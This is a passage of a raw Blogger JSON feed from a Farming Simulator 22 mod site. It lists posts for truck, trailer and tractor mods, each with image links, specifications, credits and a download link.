href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUoaZE9h2D7i5HJvVYphLuPEOUOr2lNDSuUD2amQ6wUt_rPJkja-aJYEtGlSt9D5eaIA_tPggJ7KMO86Jo_4Nx7EGXNmb3-Y26VW4yvDf6tZ2r3OVuRfi6oE2SkRfkymyOXYFJ-As1tF9FA0YtyHmh3u3Svu5nhZ3jyeOSqAOJY1NXkBXXP89Fevbp\/s1920\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1920\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUoaZE9h2D7i5HJvVYphLuPEOUOr2lNDSuUD2amQ6wUt_rPJkja-aJYEtGlSt9D5eaIA_tPggJ7KMO86Jo_4Nx7EGXNmb3-Y26VW4yvDf6tZ2r3OVuRfi6oE2SkRfkymyOXYFJ-As1tF9FA0YtyHmh3u3Svu5nhZ3jyeOSqAOJY1NXkBXXP89Fevbp\/s320\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrV_XH8OB_qhAYoSoiBfrIjo4Bmm1pmRkfp3CevfTFe9HF-riDNW3JUInXZUelUaA4Fq1GckQRtbyhsN9HbmLDNngR5zFPWBX7b9MpeEGhS-BK6U8ldZD4XqTvimLwORdVj-0jcbHJAJEuGxdMYz_k0r0ARmXmPBj1N5epA7uP8BdHUKFram9uo7Qu\/s1920\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1920\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrV_XH8OB_qhAYoSoiBfrIjo4Bmm1pmRkfp3CevfTFe9HF-riDNW3JUInXZUelUaA4Fq1GckQRtbyhsN9HbmLDNngR5zFPWBX7b9MpeEGhS-BK6U8ldZD4XqTvimLwORdVj-0jcbHJAJEuGxdMYz_k0r0ARmXmPBj1N5epA7uP8BdHUKFram9uo7Qu\/s320\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjPT11EnxgyaVVNDG9tTEjlj5F_BrvZNYdlCCleYUV0cpUUPSgG5JNH3VoiFvYcQ6NXJRK1fPqsz40KX1ejKZX-DXJ8T2IyVT-Zu35g4bgRCGdTHamjSSvTOUOsz0SRfZPxleU-DnMM7_d3B9rZgBa6vesWONyf9tSQMFk1u78xgN7h49CKzY0iSlB\/s1920\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1920\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjPT11EnxgyaVVNDG9tTEjlj5F_BrvZNYdlCCleYUV0cpUUPSgG5JNH3VoiFvYcQ6NXJRK1fPqsz40KX1ejKZX-DXJ8T2IyVT-Zu35g4bgRCGdTHamjSSvTOUOsz0SRfZPxleU-DnMM7_d3B9rZgBa6vesWONyf9tSQMFk1u78xgN7h49CKzY0iSlB\/s320\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbbqsliP2gr38E4fiQmEh-IOupQgIVq-HkL0toBALmm37zOD574XX6zRpy5zk-oJhzmYVCW_p_PPCoeSMppMmCTBCWIfQTMkCtp9ts40yOJgptNyeTpjBZ4EWG3mY-m5UqEhg3fVA-2f-a99TES0wxCuv_HIsAKNE8CZAknS_RApG71EHi2Eag5e3X\/s1920\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1920\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbbqsliP2gr38E4fiQmEh-IOupQgIVq-HkL0toBALmm37zOD574XX6zRpy5zk-oJhzmYVCW_p_PPCoeSMppMmCTBCWIfQTMkCtp9ts40yOJgptNyeTpjBZ4EWG3mY-m5UqEhg3fVA-2f-a99TES0wxCuv_HIsAKNE8CZAknS_RApG71EHi2Eag5e3X\/s320\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 2017 Chevy Silverado 3500HD single cab long bed v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVortec \/ Duramax\u003C\/p\u003E\u003Cp\u003ESRW \/ DRW\u003C\/p\u003E\u003Cp\u003EBack rack\u003C\/p\u003E\u003Cp\u003EPlow mount\u003C\/p\u003E\u003Cp\u003EStrobe lights\u003C\/p\u003E\u003Cp\u003EToolbox\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Richwoodrocket, James Doherty\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/64r00ydzbltu\/FS22_2017ChevySilverado3500HDSingleCabLongBed.zip.html \t\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/1152079515278371749\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-2017-chevy-silverado-3500hd-single.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1152079515278371749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1152079515278371749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-2017-chevy-silverado-3500hd-single.html","title":" FS22 2017 Chevy Silverado 3500HD single cab long bed v1.0"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifYDpy8PQF7cHRVNrbLFEjOclZL64P31hK85bNHXHhX4KrapjJxrF5DfeOvUHoUQDnun27usA4OYQBZxR3riruOHCLQDbJf1Xo-D5VJjWyeVxhdBYL9REOs7REZkc4T7DAPmQK46B3W__l2uG3-tRFcpoS9vR1pQKb2YbHw457so4UN28Ku4GhTMYi\/s72-c\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6463291545168993415"},"published":{"$t":"2023-01-12T00:28:00.001-08:00"},"updated":{"$t":"2023-01-12T00:28:58.859-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Trucks"}],"title":{"type":"text","$t":"FS22 Western Star Mega Pack v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid9px9aSd3k9gALYzZjpt53Do65IyyukItWpFuEJ_uZO0PIuE9waA-i7J6QkH-BSi1hFvhdATdjeaYIhK19QsIWwWY1Cv_ST_RPhX-8FlKj70-YYaeMMaVaYXPlACW4SWtIOhnbzMrZRvxZdKbPFbhbFJtF6JZ62OH-C7E8k1WEMCS8f8i2em8JmcV\/s1920\/Western-Star-Mega-Pack-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid9px9aSd3k9gALYzZjpt53Do65IyyukItWpFuEJ_uZO0PIuE9waA-i7J6QkH-BSi1hFvhdATdjeaYIhK19QsIWwWY1Cv_ST_RPhX-8FlKj70-YYaeMMaVaYXPlACW4SWtIOhnbzMrZRvxZdKbPFbhbFJtF6JZ62OH-C7E8k1WEMCS8f8i2em8JmcV\/s320\/Western-Star-Mega-Pack-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQlWrTkegHYOHk8KztiBrliekoCBIMI889zOqDaqz5v4_LH8sXB_u44W1dAUkuWWjWlJu0_eIeubzHeN8Eee1CI2qrlFk75oifyLsrFKTwtG2gtCNxtdMfVE5EyNULz_WtdYGBSJwGe9mwlSAjtHvcrBnwRP428gGJryGqrb-TczNJYrIbGexFwkQ\/s1920\/Western-Star-Mega-Pack-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQlWrTkegHYOHk8KztiBrliekoCBIMI889zOqDaqz5v4_LH8sXB_u44W1dAUkuWWjWlJu0_eIeubzHeN8Eee1CI2qrlFk75oifyLsrFKTwtG2gtCNxtdMfVE5EyNULz_WtdYGBSJwGe9mwlSAjtHvcrBnwRP428gGJryGqrb-TczNJYrIbGexFwkQ\/s320\/Western-Star-Mega-Pack-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM1dlE5WcCnPiHiVX3zQz7Lwsd3VMjiqpVENXQWx2YtO49gxt4d7YHYGUVk6jAJpwSvwj-i_n6TQu9K0pbXOGWj9-ZuEO7TvjqfzbMoYGmgOwwlb3uG4Bev4sm6-vFhfhOdiG0hV9yxGsAXgrG3fPFLp5NWedHcu81ntpV-IHvuYJ0cPyY4sb776m\/s1920\/Western-Star-Mega-Pack-v1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM1dlE5WcCnPiHiVX3zQz7Lwsd3VMjiqpVENXQWx2YtO49gxt4d7YHYGUVk6jAJpwSvwj-i_n6TQu9K0pbXOGWj9-ZuEO7TvjqfzbMoYGmgOwwlb3uG4Bev4sm6-vFhfhOdiG0hV9yxGsAXgrG3fPFLp5NWedHcu81ntpV-IHvuYJ0cPyY4sb776m\/s320\/Western-Star-Mega-Pack-v1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNLNA_MFb1SenCtZnSZDGLMR2yGG6-7PfUrN6w7SYEvIpX4YjKx2LCJ6BdzlxZ4elY-moqZifJA32KsN6T7l2WXgD3kCorEwxhuTtm1sVqvwZjz7NQCJ3eDAfX8cutwKUBKBUQGJOypRw-2VS8cOULHlBoixXxpxr-sauLT2OXqgZuY8bL5DA2Tpw\/s1920\/Western-Star-Mega-Pack-v1-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNLNA_MFb1SenCtZnSZDGLMR2yGG6-7PfUrN6w7SYEvIpX4YjKx2LCJ6BdzlxZ4elY-moqZifJA32KsN6T7l2WXgD3kCorEwxhuTtm1sVqvwZjz7NQCJ3eDAfX8cutwKUBKBUQGJOypRw-2VS8cOULHlBoixXxpxr-sauLT2OXqgZuY8bL5DA2Tpw\/s320\/Western-Star-Mega-Pack-v1-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFS22 Western Star Mega Pack v1.0\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPower: 425\u003C\/p\u003E\u003Cp\u003EMaximum Speed: 80\u003C\/p\u003E\u003Cp\u003EPrice: 10000\u003C\/p\u003E\u003Cp\u003EBrand: Lizard\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: SCEdits\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/d2gjmc0tmful\/1WesternStarMegaPack.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6463291545168993415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-western-star-mega-pack-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6463291545168993415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6463291545168993415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-western-star-mega-pack-v10.html","title":"FS22 Western Star Mega Pack v1.0"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid9px9aSd3k9gALYzZjpt53Do65IyyukItWpFuEJ_uZO0PIuE9waA-i7J6QkH-BSi1hFvhdATdjeaYIhK19QsIWwWY1Cv_ST_RPhX-8FlKj70-YYaeMMaVaYXPlACW4SWtIOhnbzMrZRvxZdKbPFbhbFJtF6JZ62OH-C7E8k1WEMCS8f8i2em8JmcV\/s72-c\/Western-Star-Mega-Pack-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-8036719762642083917"},"published":{"$t":"2023-01-12T00:26:00.001-08:00"},"updated":{"$t":"2023-01-12T00:26:13.004-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS19 Trucks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Trucks"}],"title":{"type":"text","$t":" FS22 Chevy c50 1968 pack v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWAMRTXgcWZU16XqDk8BOdP7kNyAUeszfEYG6TwQeV9KIDMOJuE1x306MTXRs5M-f3omyh6EsIpVLB3D0sfN7nr4cqk8h391LCTNB_7fAfSd9sk2Pk-jK51KxJzJKD9kthrVrfQ0yi1D_A5pu4_9vy0xqvXKOkrxD6LgrMoUCeFaB8scQtluYa3Us\/s1920\/Chevy-c50-1968-pack-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWAMRTXgcWZU16XqDk8BOdP7kNyAUeszfEYG6TwQeV9KIDMOJuE1x306MTXRs5M-f3omyh6EsIpVLB3D0sfN7nr4cqk8h391LCTNB_7fAfSd9sk2Pk-jK51KxJzJKD9kthrVrfQ0yi1D_A5pu4_9vy0xqvXKOkrxD6LgrMoUCeFaB8scQtluYa3Us\/s320\/Chevy-c50-1968-pack-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjA-5pFp1Fu-5e9nGQQIe_RkOZt8Ezk7yVlf8aXEFyQh0jMUliac7rlMA70RhINuMzvtkiYAfM-JQCHsZeZsyxeMzds5T5apsFkpPFLzqu3V9h2DYQHYoj-eVZwKzutY2ScEcMnXDwX9-pWj69r2iZypIVeKUMSwRUnEOlRV2RBxmXF8TqrnlmxXyw\/s1920\/Chevy-c50-1968-pack-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjA-5pFp1Fu-5e9nGQQIe_RkOZt8Ezk7yVlf8aXEFyQh0jMUliac7rlMA70RhINuMzvtkiYAfM-JQCHsZeZsyxeMzds5T5apsFkpPFLzqu3V9h2DYQHYoj-eVZwKzutY2ScEcMnXDwX9-pWj69r2iZypIVeKUMSwRUnEOlRV2RBxmXF8TqrnlmxXyw\/s320\/Chevy-c50-1968-pack-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Chevy c50 1968 pack v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMain truck was the flatbed truck, the other one is just an extra I threw together with a stretched regular bed with stepside fender, so it’s 5 different model put together where nothing matched between them, it was crazy high poly, I did the best I could to lower it as much as possible, and I made the whole engine bay from scratch except the engine, so yeah that’s it, have fun ! already pending on mod-network.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: SebCroteau\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/dnf9soorq5ye\/fs22_c50_work.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/8036719762642083917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-chevy-c50-1968-pack-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8036719762642083917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8036719762642083917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-chevy-c50-1968-pack-v10.html","title":" FS22 Chevy c50 1968 pack v1.0"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWAMRTXgcWZU16XqDk8BOdP7kNyAUeszfEYG6TwQeV9KIDMOJuE1x306MTXRs5M-f3omyh6EsIpVLB3D0sfN7nr4cqk8h391LCTNB_7fAfSd9sk2Pk-jK51KxJzJKD9kthrVrfQ0yi1D_A5pu4_9vy0xqvXKOkrxD6LgrMoUCeFaB8scQtluYa3Us\/s72-c\/Chevy-c50-1968-pack-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-7500889034081181709"},"published":{"$t":"2023-01-12T00:16:00.000-08:00"},"updated":{"$t":"2023-01-12T00:16:56.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Trailers"}],"title":{"type":"text","$t":" FS22 Sooner Stock Trailer v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZQvW1Rhbpc1uq_cmUHTWVWoXq1vpvKr3lGqFj6AdB8AE2lFla57IKl_kvw2P4g7WIkNYTwbVTTcnxxYveUVczHT9om9V4pDlRUZ2JCYafqDMOV9o--WxTTqA-I-d9c0jvIGAcLaJaG0Tb2XXsL64nsLJGLuB4itCZoU7S2B_x5xaQY2vmgL4lKA4M\/s1280\/sooner-stock-trailer-v1.0.1-fs22-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZQvW1Rhbpc1uq_cmUHTWVWoXq1vpvKr3lGqFj6AdB8AE2lFla57IKl_kvw2P4g7WIkNYTwbVTTcnxxYveUVczHT9om9V4pDlRUZ2JCYafqDMOV9o--WxTTqA-I-d9c0jvIGAcLaJaG0Tb2XXsL64nsLJGLuB4itCZoU7S2B_x5xaQY2vmgL4lKA4M\/s320\/sooner-stock-trailer-v1.0.1-fs22-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Sooner Stock Trailer v1.1\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIntroducing Sooner Trailers to the Farming Simulator world.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESooner Trailers was founded in 1956 by Francis Cobb. The company didn’t actually build trailers then, but the idea for constructing top-quality devices for transporting animals began when someone needed a stock rack and Cobb agreed to build it for them. From these humble beginnings, Sooner grew under the ownership of the Bernhardt family of Duncan, Oklahoma to build premium quality custom aluminum trailers to meet the needs of the most discriminating buyer.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOver the years, Sooner has continued to grow its range of products to build numerous horse and livestock trailers each year. Today, Sooner trailers are manufactured in El Reno, Oklahoma, and are distributed across the United States via approximately 120 dealers located in over 35 states and internationally via its dealerships located in Canada, Australia, and New Zealand.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt was time to get a new stock trailer and not constantly convert ones.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStore Infomation:\u003C\/p\u003E\u003Cp\u003EPrice: $25,000\u003C\/p\u003E\u003Cp\u003EBrand: Sooner\u003C\/p\u003E\u003Cp\u003ELocation: tools \u0026gt; Animal Transport\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECapacity:\u003C\/p\u003E\u003Cp\u003ESheep: 20\u003C\/p\u003E\u003Cp\u003EPigs: 20\u003C\/p\u003E\u003Cp\u003ECows: 20\u003C\/p\u003E\u003Cp\u003EHorses: 6\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E12 Color Configurations\u003C\/p\u003E\u003Cp\u003E3 Wheel Configurations\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESimple IC on the side door, rear door, and slam door.\u003C\/p\u003E\u003Cp\u003EIn order for the best experience with this mod, downloading simple IC is recommended.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Lazy E Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/ji6pw9ic5ahz\/FS22_LEM_SoonerStockTrailer.zip.html \t\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/7500889034081181709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-sooner-stock-trailer-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7500889034081181709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7500889034081181709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-sooner-stock-trailer-v11.html","title":" FS22 Sooner Stock Trailer v1.1"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZQvW1Rhbpc1uq_cmUHTWVWoXq1vpvKr3lGqFj6AdB8AE2lFla57IKl_kvw2P4g7WIkNYTwbVTTcnxxYveUVczHT9om9V4pDlRUZ2JCYafqDMOV9o--WxTTqA-I-d9c0jvIGAcLaJaG0Tb2XXsL64nsLJGLuB4itCZoU7S2B_x5xaQY2vmgL4lKA4M\/s72-c\/sooner-stock-trailer-v1.0.1-fs22-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-1423756775909347134"},"published":{"$t":"2023-01-12T00:05:00.007-08:00"},"updated":{"$t":"2023-01-12T00:05:55.180-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Tractors"}],"title":{"type":"text","$t":"FS22 Claas Xerion 5500 v2.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 